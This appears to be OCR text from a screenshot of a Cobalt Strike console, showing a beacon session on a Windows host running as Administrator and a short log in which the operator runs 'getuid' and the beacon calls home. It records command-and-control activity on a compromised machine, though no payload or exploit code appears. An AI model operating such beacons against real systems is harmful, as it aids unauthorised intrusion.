 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note
24.119.86.10 192.168.57.5 HTTPS Administrator * WIN-BFF5M2CBG9O
Event Log X Listeners X Beacon 192.168.57.5@5620 X
[09/05 19:19:15] beacon> getuid
[09/05 19:19:15] [*] Tasked beacon to get userid
[09/05 19:19:36] [+] host called home, sent: 8 bytes
[09/05 19:19:36] [*] You are WIN-BFF5M2CBG9O\Administrator (admin)